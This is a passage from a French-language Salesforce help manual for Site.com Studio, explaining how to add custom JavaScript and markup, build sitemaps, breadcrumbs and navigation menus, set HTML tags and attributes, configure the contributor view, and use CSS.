- **3.** Saisissez le nom de l'ancrage puis cliquez sur **Appliquer**. Il est préférable d'utiliser un nom qui identifie l'emplacement de l'ancre sur la page, par exemple, *haut de page*.
- **4.** [Créez ensuite un lien hypertexte](#page-4858-0) qui pointe vers l'ancre.

### CONSULTER ÉGALEMENT :

[Ajout de liens hypertextes à du texte et à des images en mode de conception](#page-4858-0) [Modification de blocs de contenu en mode Conception](#page-4855-0) [Compréhension de la barre d'outils de modification du contenu](#page-4853-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com

**•** Utilisateur Site.com Contributor

ET

:

# Ajout d'un code personnalisé aux pages

Le code personnalisé permet de personnaliser votre site à l'aide d'un balisage, tel que HTML et JavaScript.

- **•** [Ajouter un balisage à un emplacement spécifique d'une page](#page-4861-0) en utilisant un élément de page Code personnalisé. JavaScript ajouté en utilisant l'élément de page Code personnalisé se charge lors du chargement de cette partie de la page.
- **•** [Ajouter un balisage dans l'](#page-4861-1)en-tête de la page. Le script Java dans l'en-tête de la page se charge en premier.
- **•** [Ajouter un JavaScript dans le](#page-4861-2) corps à la page 4856 de la page. Un script Java ajouté au corps de la page est placé à la fin de la balise body et se charge uniquement lorsque le DOM est prêt.
- **•** [Ajouter une référence à un fichier ou à une bibliothèque JavaScript](#page-4862-0) à la page 4857 dans l'en-tête ou dans le corps de la page.

# Conseil:

- **•** Les scripts ne peuvent pas s'exécuter pendant que vous modifiez une page dans Site.com Studio. Pour tester votre code, affichez un aperçu de la page.
- <span id="page-4861-0"></span>**•** Si vous créez un site Site.com à partir d'un site HTML existant, évitez d'utiliser l'élément de page Code personnalisé pour coller des segments HTML importants à partir du site d'origine. Utilisez à la place les éléments de page disponibles, tels que les [panneaux,](#page-4849-0) les [blocs de contenu](#page-4853-1) et les [tables de données.](#page-4907-0) Vous pouvez ainsi effectuer les mises à jour suivantes et concevoir des modifications plus aisément.

# Ajout d'un balisage directement dans la page

- **1.** Faites glisser un élément de page **Code personnalisé** depuis le volet Élément de page vers la page.
- <span id="page-4861-1"></span>**2.** Saisissez le code dans la boîte de dialogue Modifier le code.
- **3.** Cliquez sur **Enregistrer et Fermer** pour ajouter le code directement à la page.

# Ajout d'un balisage dans l'**en-tête** de la page

- <span id="page-4861-2"></span>**1.** Dans la section Scripts du volet Propriétés, cliquez sur **Configurer** dans Modifier le balisage d'en-tête.
- **2.** Saisissez le balisage dans la boîte de dialogue Modifier le code HTML.
- **3.** Cliquez sur **Enregistrer et Fermer** pour insérer le balisage dans l'en-tête de la page.

# Ajout d'un JavaScript au **corps** de la page

- **1.** Dans la section Scripts du volet Propriétés, cliquez sur **Configurer** dans Modifier le script du corps.
- **2.** Saisissez le code dans la boîte de dialogue Modifier le code JavaScript. N'ajoutez pas de balises <script>, car elles sont déjà incluses.
- **3.** Cliquez sur **Enregistrer et Fermer** pour ajouter le code en bas du corps de la page.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# <span id="page-4862-0"></span>Utilisation de fichiers ou de bibliothèques JavaScript

Plutôt que d'ajouter un code JavaScript directement à une page, vous pouvez inclure des liens vers des fichiers JavaScript importés ou externes, ou vers une bibliothèque de source ouverte (via l'API Google Libraries).

- **1.** Dans la section Scripts du volet Propriétés, cliquez sur  $\boxed{+}$  dans Scripts de corps ou dans Scripts d'en-tête.
- **2.** Pour lier à :
	- **•** Un fichier JavaScript que vous avez importé, sélectionnez **Un script importé**, puis sélectionnez le fichier.
	- **•** Une bibliothèque JavaScript de source ouverte, sélectionnez **Une bibliothèque AJAX Google**, puis sélectionnez la bibliothèque.
	- **•** Un fichier JavaScript externe, sélectionnez **Une URL vers un script externe**, puis saisissez l'adresse.

### **3.** Cliquez sur **Appliquer**.

CONSULTER ÉGALEMENT :

[Affichage de données en utilisant un code personnalisé](#page-4905-0) [Ajout d'éléments de page Site.com](#page-4846-0)

# <span id="page-4862-1"></span>Ajout de la navigation dans le site Web

# À propos du plan du site et de la hiérarchie des pages

La vue Pages de site de l'onglet Présentation contient les pages et le [liens du plan de site](#page-4864-0) de votre site Web. Le dossier Plan de site reflète la hiérarchie ou l'arborescence de votre site en hébergeant les pages et les liens du site inclus(es) dans le plan de site. Lorsque vous créez des pages ou des liens de plan de site, ils sont automatiquement ajoutés à ce dossier. Le dossier Pages de destination contient les pages autonomes qui sont exclues du plan de site. il est idéal pour les pages temporaires, notamment les pages promotionnelles ou de la concurrence.

Conseil: Si le dossier Plan du site ne s'affiche pas dans la vue Pages de site de l'onglet Présentation, cliquez sur  $\overline{\phantom{a}}$ .

Lorsque vous ajoutez un menu de navigation à votre site, il est important d'organiser avec soin la hiérarchie des pages et des liens de votre site, car sa structure est utilisée pour générer le menu. Les pages et les liens de plan de site s'affichent dans les menus de navigation dans l'ordre où vous les organisez.

Cette représentation de la hiérarchie du site affiche clairement l'arborescence.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 



- **1.** Le dossier Plan de site, qui contient quatre pages de sites.
- **2.** Une page de niveau supérieur dans la hiérarchie du site.
- **3.** Une page parent de niveau supérieur avec deux pages enfant. Une page enfant correspond à une page de niveau inférieur à une page parent dans la hiérarchie du site.
- **4.** Deux pages enfant.
- **5.** Le dossier Pages de destination, qui contient une page temporaire ne faisant pas partie du plan de site ni du menu de navigation.

Conseil: Si une page contient des pages enfant, l'icône s'affiche pour vous permettre d'agrandir la branche.  $\bullet$ 

Par défaut, lors de la création d'un menu, il est généré à partir des pages et des liens du plan de site de votre dossier Plan du site dans la vue Pages de site. Cependant, vous pouvez également créer un menu généré à partir des pages de votre dossier Pages de destination ou à partir des pages enfant ou semblables d'une page de site.

Vous pouvez masquer une page dans les menus, les chemins de navigation et le plans de site en sélectionnant la case Masquer la page dans le volet Propriétés de chaque page. Ce paramètre empêche également les visiteurs du site Web d'accéder à l'URL directe de la page. Par défaut, toutes les pages sont visibles.

### CONSULTER ÉGALEMENT :

[Ajout d'un menu de navigation](#page-4866-0) [Création de pages Site.com](#page-4841-0)

# <span id="page-4864-0"></span>Ajout de liens à un plan de site

Vous pouvez attribuer d'autres éléments que des pages à votre plan de site. Ajoutez des URL internes ou externes à votre plan de site pour personnaliser vos menus et chemins de navigation, et augmenter la flexibilité et le contrôle.

Par exemple, supposons que vous avez une page Produits de niveau supérieur dont le menu est basé sur ses pages enfants. Vous souhaitez également inclure une page appelée Témoignages dans le menu, mais elle ne correspond pas à une page enfant de la page Produits. Vous pouvez créer un lien de plan de site pointant vers la page Témoignages et ajouter le lien sous Produits dans le plan de site. Désormais, lorsque des visiteurs affichent la page Produits, un menu composé des pages enfant s'affiche, dont un élément pointe directement vers Témoignages.

- **1.** Sous l'onglet Présentation, cliquez sur **Nouveau** > **Lien du plan de site**.
- **2.** Saisissez le nom du lien.
- **3.** Saisissez une URL. Les URL peuvent être relatives ou absolues et sont sensibles à la casse.
	- Remarque: Vous ne pouvez pas afficher l'aperçu des liens de plan de site absolus dans Site.com Studio, sauf s'ils contiennent un préfixe, par exemple http:// ou https://.
- **4.** Cliquez sur **Créer**.

Le lien s'affiche en bas du plan du site.

- **5.** Faites glisser le lien vers sa position correcte dans le plan du site.
- Remarque: Les liens de plan de site sont automatiquement inclus dans les menus et les chemins de navigation. Cependant, vous ne pouvez pas définir un lien de plan de site en tant que noeud racine personnalisé dans un chemin de navigation.

### CONSULTER ÉGALEMENT :

[Ajout de chemins de navigation aux pages](#page-4865-0) [Ajout d'un menu de navigation](#page-4866-0) [À propos du plan du site et de la hiérarchie des pages](#page-4862-1) **Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4865-0"></span>Ajout de chemins de navigation aux pages

Ajoutez des éléments de navigation dans la page pour aider les utilisateurs à parcourir votre site et afficher l'emplacement de la page dans la hiérarchie du site.

Un chemin de navigation est basé sur les pages et les liens du plan de site, et vient généralement compléter le menu de navigation. Vous pouvez masquer une page dans les menus, les chemins de navigation et le plans de site en sélectionnant la case Masquer la page dans le volet Propriétés de chaque page. Ce paramètre empêche également les visiteurs du site Web d'accéder à l'URL directe de la page. Par défaut, toutes les pages sont visibles.

- Conseil: Gagner du temps et des efforts, ajoutez un élément de chemin de navigation au modèle de page pour l'inclure automatiquement à chaque page du site basée sur le modèle. Le chemin de navigation de chaque page dérivée est mis à jour dynamiquement en fonction de son emplacement dans votre plan de site.
- **1.** Ouvrez la page ou le modèle de page auquel vous souhaitez ajouter un chemin de navigation.
- **2.** À partir du volet Éléments de page, faites glisser un **Chemin de navigation** vers la page.
- **3.** Dans le volet Propriétés, sous Racine, spécifiez un noeud racine personnalisé pour le chemin de navigation. Par défaut, la valeur racine est définie sur Aucun, qui élabore la structure de chemin de navigation en fonction de l'emplacement de la page dans le plan de site.
	- **•** Sélectionnez *Page d'accueil* afin de définir la page d'accueil du site comme premier élément du chemin de navigation. Pour déterminer comment définir la page d'accueil d'un site, reportez-vous à [Configuration des propriétés du site.](#page-4820-0)
	- **•** Sélectionnez une page de site spécifique pour la définir comme premier élément du chemin de navigation.
	- Remarque: Vous ne pouvez pas définir un lien de plan de site en tant que noeud racine personnalisé dans un chemin de navigation.
- 4. Dans le volet Propriétés, sous Séparateur, vous pouvez personnaliser le séparateur utilisé entre des noeuds de chemin de navigation.

Par défaut, le séparateur est >. Vous pouvez toutefois le remplacer par un autre symbole de texte ou insérer un code HTML pour une image de votre site, par exemple <img src='/imageseparateur.jpg'/>.

- **5.** Pour mettre en forme le chemin de navigation :
	- **a.** Cliquez sur le panneau Style et assurez-vous que Classe est sélectionnée.
	- **b.** Sélectionnez une option dans la liste déroulante Style.
	- **c.** Ajustez les valeurs sous l'[onglet Visuel](#page-4875-0) selon vos besoins.

#### CONSULTER ÉGALEMENT :

[Ajout d'un menu de navigation](#page-4866-0) [Modification et utilisation des éléments de page Site.com](#page-4847-0) **Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# <span id="page-4866-0"></span>Ajout d'un menu de navigation

Par défaut, lors de la création d'un menu, il est généré à partir des pages et des liens du plan de site de votre dossier Plan du site dans la vue Pages de site. Cependant, vous pouvez également créer un menu généré à partir des pages de votre dossier Pages de destination ou à partir des pages enfant ou semblables d'une page de site.

**1.** Organisez les pages du site et les [liens du plan de site](#page-4864-0) dans le dossier Plan de site ou Pages de destination, tels que vous souhaitez les afficher dans le menu, en les faisant glisser vers l'emplacement voulu. Faites glisser une page ou un lien de plan de site vers une autre page ou lien pour le définir en tant qu'enfant de cet élément. Faites glisser des pages ou des liens vers le dossier Pages de destination pour les exclure du plan du site.

Conseil: Si le dossier Plan du site ne s'affiche pas dans la vue Pages de site de l'onglet Présentation, cliquez sur  $\Box$ .

- **2.** Ouvrez le modèle de page ou une page du site pour ajouter le menu de navigation.
- **3.** À partir du volet Éléments de page, faites glisser un **Menu** vers la page.
- **4.** Dans le volet Propriétés, sous Source du menu, sélectionnez les pages que vous souhaitez utiliser pour le menu. Par défaut, le dossier Plan de site est utilisé pour créer le menu. Tout lien de plan de site dans la hiérarchie applicable est également affiché dans votre menu.
	- **•** Sélectionnez *Pages de destination* pour créer un menu à partir des pages du dossier Pages de destination.
	- **•** Sélectionnez *Pages enfant* pour créer un menu à partir des pages enfant de la page actuelle.
	- **•** Sélectionnez *Pages semblables* pour créer un menu à partir de toutes les pages qui partagent le même parent que la page actuelle.
	- **•** Sélectionnez une page de site spécifique pour créer un menu à partir des pages enfant uniquement.
	- Remarque: Si vous ajoutez un élément de menu à un modèle de page, le menu ne s'affiche pas correctement dans le modèle si vous sélectionnez *Pages enfant* ou *Pages semblables* en tant que source, car les modèles de pages ne font pas partie de la hiérarchie du plan de site. Cependant, le menu s'affiche correctement dans les pages de site basées sur le modèle de page.

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

- **5.** Pour modifier la présentation du menu, vous pouvez sélectionner un autre thème dans la liste déroulante Nom du thème. Par exemple, pour créer un menu déroulant, sélectionnez Déroulant horizontal. Vous pouvez [modifier le style de l'ensemble](#page-4867-0) [du thème](#page-4867-0) en fonction de vos besoins.
- **6.** Pour modifier le nom d'une page dans le menu, ouvrez la page associée, puis mettez à jour son champ Nom de navigation dans le volet Propriétés. Les noms de navigation peuvent inclure des espaces et des caractères spéciaux.

Vous pouvez également modifier le nom d'un lien de plan de site dans votre menu, en survolant le lien dans la vue Pages de site, sous l'onglet Présentation, puis en cliquant sur **Modifier** et en mettant le nom à jour.



- Lorsque vous ajoutez une nouvelle page ou un lien de plan de site, mettez à jour la propriété Nom de navigation d'une page ou réorganisez des pages, le menu est automatiquement mis à jour pour refléter les modifications.
- **•** Pour inclure automatiquement un menu sur chaque page du site, ajoutez le menu à un [modèle de page](#page-4837-0) et basez les pages du site sur ce modèle.

**•** Vous pouvez masquer une page dans les menus, les chemins de navigation et le plans de site en sélectionnant la case Masquer la page dans le volet Propriétés de chaque page. Ce paramètre empêche également les visiteurs du site Web d'accéder à l'URL directe de la page. Par défaut, toutes les pages sont visibles.

#### CONSULTER ÉGALEMENT :

[Style des menus de navigation](#page-4867-0) [À propos du plan du site et de la hiérarchie des pages](#page-4862-1) [Ajout d'éléments de page Site.com](#page-4846-0)

# <span id="page-4867-0"></span>Style des menus de navigation

Le style des menus de navigation est défini en utilisant des thèmes CSS que vous pouvez personnaliser pour l'adapter à la conception de votre site Web. Lorsque vous ajoutez un menu de navigation à une page, il utilise un thème par défaut pour contrôler sa présentation. Sélectionnez un thème parmi les thèmes existants dans la liste déroulante Nom du thème du panneau Propriétés.

Vous pouvez également personnaliser un thème en fonction de vos besoins :

- **1.** Sélectionnez le menu de navigation dans la page.
- **2.** Sélectionnez un thème à utiliser comme base dans la liste déroulante Nom du thème du panneau Propriétés. Utilisez le thème le plus proche de la conception de votre site ou sélectionnez *Vide* pour commencer avec un thème vide.
- **3.** Ouvrez le panneau Style et assurez-vous que Classe est sélectionnée.
- **4.** Dans la liste déroulante Style, sélectionnez la partie du menu à laquelle vous souhaitez appliquer le style. Lorsque vous sélectionnez un élément, il est mis en surbrillance pendant quelques secondes pour faciliter sa localisation.



Conseil: Si vous maîtrisez le code CSS, vous pouvez également modifier le style du menu dans la feuille de style du site.

- **5.** Pour appliquer le style à l'élément de menu sélectionné, utilisez les [propriétés du panneau](#page-4875-0) [Style.](#page-4875-0) Vos modifications sont immédiatement reflétées dans le menu.
- **6.** Répétez cette procédure pour chaque partie du menu que vous souhaitez modifier.

#### CONSULTER ÉGALEMENT :

[Ajout d'un menu de navigation](#page-4866-0)

[À propos du plan du site et de la hiérarchie des pages](#page-4862-1)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4868-0"></span>Ajout d'attributs HTML personnalisés

Vous pouvez ajouter des attributs HTML personnalisés à des pages et à des éléments de pages, qui sont rendus dans le balisage HTML de l'élément de page. Cette fonctionnalité est utile, par exemple, pour utiliser des structures tierces qui affichent les éléments de page différemment selon certains attributs.

Lorsque la page est ouverte :

- **1.** Sélectionnez la page ou l'élément de page approprié dans le volet Structure de la page.
- **2.** Dans la section Attributs HTML du volet Propriétés, cliquez sur  $\mathbf{+}$
- **3.** Saisissez un nom et une valeur pour l'attribut HTML.
- **4.** Cliquez sur **Enregistrer**.

Pour supprimer un attribut HTML, sélectionnez-le, puis cliquez sur |

↟ Pour changer l'ordre dans lequel l'attribut HTML est rendu, sélectionnez-le, puis cliquez sur

ou sur  $\vert \cdot \vert$ 

### CONSULTER ÉGALEMENT :

[Modification de la balise HTML d'un élément de page](#page-4869-0) [Balises de présentation de page sémantique HTML5](#page-4870-0) [Modification de la propriété Doctype d'une page](#page-4844-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4869-0"></span>Modification de la balise HTML d'un élément de page

Par défaut, les panneaux, les répétiteurs de données, les éléments de données, le code personnalisé et les blocs de contenu sont définis chacun en tant que div, que vous pouvez remplacer par n'importe quelle autre balise HTML à l'aide de la propriété Balise HTML. Vous obtenez ainsi plus de flexibilité et un contrôle accru sur l'affichage de l'élément dans la page.

ATTENTION: La propriété Balise HTML offre un excellent outil de contrôle de l'affichage des éléments de page. Cependant, si vous modifiez la balise HTML d'un élément de page, vous risquez de générer un code HTML non valide. Avant la publication d'une modification, effectuez un test approfondi de la page.

Pour redéfinir un panneau, un répétiteur de données, un élément de données, un code personnalisé ou un bloc de contenu :

- **1.** Sélectionnez l'élément dans la page.
- **2.** Dans le champ Balise HTML du volet Propriétés, commencez à saisir le nom de la balise.
- **3.** Dans la liste de saisie automatique qui s'affiche, sélectionnez la balise HTML correspondante. Vous pouvez également définir votre propre balise HTML, par exemple, si vous utilisez une bibliothèque JavaScript ou si de nouvelles balises HTML5 sont publiées ultérieurement. Vous pouvez également supprimer la balise HTML d'un panneau, d'un répétiteur de données, d'un élément de données, d'un code personnalisé ou d'un bloc de contenu afin de désactiver son ID, sa classe ou ses styles en ligne.

Remarque: Les balises suivantes ne sont pas comprises dans la liste de saisie automatique

- :
- **•** base
- **•** body
- **•** doctype
- **•** head
- **•** html
- **•** meta
- **•** style
- **•** title

CONSULTER ÉGALEMENT :

[Balises de présentation de page sémantique HTML5](#page-4870-0) [Ajout d'attributs HTML personnalisés](#page-4868-0)

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour modifier les propriétés d'un élément de page :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle d'administrateur de site ou de concepteur attribué dans Site.com Studio

# <span id="page-4870-0"></span>Balises de présentation de page sémantique HTML5

HTML5 définit plusieurs balises de présentation de page sémantiques qui décrivent leur contenu. Ces balises facilitent la lecture et l'organisation de votre contenu par les moteurs de recherche et les lecteurs d'écran.

Par défaut, plusieurs éléments de pages sont définis en tant que div, qui comprennent des volets, des répétiteurs de données, des éléments de données, des blocs de contenu et le code personnalisé. La propriété Balise HTML d'un élément de page permet de modifier la balise en balise de bloc sémantique HTML5, telle que :



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

Conseil: Si vous utilisez une balise sémantique HTML5, il est recommandé de [modifier également le doctype de la page](#page-4844-0) en HTML5.

### CONSULTER ÉGALEMENT :

[Modification de la balise HTML d'un élément de page](#page-4869-0) [Ajout d'attributs HTML personnalisés](#page-4868-0)

# Configuration de la vue Studio du contributeur

Contrôlez les actions que vos contributeurs peuvent exécuter dans Site.com Studio.

La vue Site.com Studio du contributeur permet aux utilisateurs de parcourir et de mettre à jour le contenu d'un site Web. Pour permettre aux contributeurs de modifier le contenu du site, vous devez toutefois commencer par créer des pages basées sur un modèle avec des zones modifiables, puis activer plusieurs propriétés.

Pour permettre aux contributeurs de :

- **•** modifier le texte d'une page, créez des pages basées sur un modèle avec des blocs de contenu modifiables ;
- **•** ajouter des blocs de contenu à la page, créez des pages basées sur un modèle avec des volets modifiables ;
- **•** créer des pages de sites basées sur un modèle de page, sélectionnez **Disponible pour les contributeurs** dans le volet Propriétés lorsque le modèle de page est ouvert ;
- **•** ajouter des widgets à la page, sélectionnez **Disponible pour les contributeurs** dans la vue Widgets de l'onglet Présentation ou dans le volet Propriétés lorsque le widget est ouvert ;
- **•** mettre à jour la présentation des pages et des widgets, configurez des propriétés de marque

Pour vous assurer que la vue Site.com Studio du contributeur est correctement configurée, cliquez sur **Afficher Studio en tant que contributeur** dans le menu déroulant du site (dans la barre d'outils supérieure). Pour quitter, cliquez sur **Revenir à la vue Mon Studio**.

La vue du contributeur n'est pas disponible par défaut pour les sites de communauté Site.com. Vous pouvez toutefois utiliser une licence Site.com Contributor afin d'accorder un accès contributeur à un utilisateur spécifique. Pour plus d'informations, reportez-vous à À propos des licences de fonctionnalité dans l'aide de Site.com. Alternativement, un utilisateur peut prévisualiser le site de communauté Site.com en tant que contributeur en ajoutant ?iscontrib à l'URL du site. Par exemple : https://sitestudio.na1.force.com/?iscontrib

### CONSULTER ÉGALEMENT :

[Création de modèles de page Site.com](#page-4837-0) [Création de widgets](#page-4941-0)

- [Présentation de l'ajout d'une marque à un site](#page-4886-0)
- [Compréhension de la vue de modification de page du contributeur](#page-4959-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

ET

# Conception de votre site Web

# <span id="page-4872-0"></span>Présentation des feuilles de style en cascade

Les feuilles de style en cascade (CSS) offrent une méthode flexible pour ajouter des styles aux pages de votre site Web. Cet ensemble de règles de mise en forme détermine l'apparence de vos pages et permet de définir les polices, les couleurs, la présentation et d'autres fonctionnalités de mise en forme.

L'utilisation de feuilles de style pour contrôler vos polices permet d'accroître la cohérence de l'apparence et de la présentation de vos pages dans les divers navigateurs. Parmi les nombreuses propriétés de texte que le format CSS permet de contrôler figurent notamment la famille et la taille de police, la couleur du texte et de l'arrière-plan, la mise en forme du texte et la couleur des liens.

Les feuilles de style permettent également de positionner, d'ajouter une couleur, de définir l'habillage du texte et de définir les marges et les bordures pour des éléments de bloc. Un élément de bloc est un contenu autonome avec une mise en forme visuelle individuelle. Par exemple, les contenus de bloc (équivalents aux balises p) et les panneaux (identiques aux balises  $div$ ) sont des éléments de bloc.

Site.com prend en charge le format CSS3, qui est la dernière spécification de CSS.

# À propos des styles en ligne et des feuilles de style

Dans Site.com Studio, vous pouvez :

- **•** Appliquez des styles directement à une page ou à un élément de page sélectionné à l'aide de l'option **En ligne** du panneau Style
	- (  $\bullet$  ). Les styles en ligne s'appliquent uniquement à l'élément sélectionné.
- **•** Ajouter des éléments de style, tels que des classes ou des ID CSS à une feuille de style, et les appliquer à la page ou à l'élément de page sélectionné. Cette approche sépare le contenu (vos pages Web) de la présentation (la feuille de style).

Si vous ne maîtrisez pas les feuilles de style CSS, l'option en ligne est probablement plus facile à utiliser et à comprendre. Cependant, les styles en ligne perdent de nombreux avantages des feuilles de style, car ils mélangent contenu et présentation. Le style en ligne s'applique uniquement à un élément individuel. Pour mettre à jour le style de votre site, vous devez modifier les propriétés de style de chaque page et élément de page affecté.

Par contre, si les feuilles de style sont au premier abord plus difficiles à comprendre, elles permettent de modifier l'ensemble du site à partir d'un emplacement unique. Lorsque vous mettez à jour un élément dans votre feuille de style, chaque page ou élément de page qui l'utilise est immédiatement mis à jour.

Se familiariser avec les feuilles de style CSS permet de :

- **•** Concevoir et construire votre site plus rapidement et plus facilement
- **•** Produire des sites de conception plus cohérente et plus claire
- **•** Simplifier la navigation pour les personnes à accessibilité réduite (par exemple les utilisateurs de lecteurs d'écran)

Pour plus d'informations sur l'utilisation et la création de feuilles de style CSS, visitez le World Wide Web Consortium (W3C) à l'adresse [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). De nombreux didacticiels, disponibles sur Internet, offrent des formations approfondies sur les feuilles de style CSS.

# À propos des classes et des ID CSS

Lorsque vous utilisez des feuilles de style pour mettre en forme votre site, vous pouvez redéfinir la mise en forme de balises HTML telles que body ou h1. Vous pouvez également créer des classes et des ID CSS pour définir le style d'éléments spécifiques tels que des

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

en-têtes ou un contenu répété. Une classe CSS permet de définir et d'appliquer des propriétés de style à de nombreux éléments d'une page, alors qu'un ID CSS permet de cibler un élément unique sur une page. Par exemple, dans la structure d'une page, les ID sont souvent utilisés pour définir les zones d'en-tête et de pied de page, car chaque page contient un seul en-tête ou pied de page, tandis que les classes sont utilisées pour définir des éléments de pages dupliqués, par exemple une publication de blog.

# Pratiques recommandées

- **•** Insérez une [réinitialisation CSS](#page-4885-0) dans votre feuille de style pour réinitialiser tous les éléments de style sur une valeur de base. Cela permet d'éviter les différences d'affichage entre les navigateurs, dues à des paramètres de style par défaut intégrés.
- **•** Dans la mesure du possible, utilisez des classes et des ID CSS au lieu de styles en ligne. Cela permet de séparer la présentation et le contenu, et de faciliter les mises à jour des styles du site.
- **•** Utilisez des ID lorsqu'une seule occurrence par page existe. Une fois l'ID utilisé, vous ne pouvez plus l'utiliser sur cette page. Utiliser des classes lorsqu'une ou plusieurs occurrences par page existent.
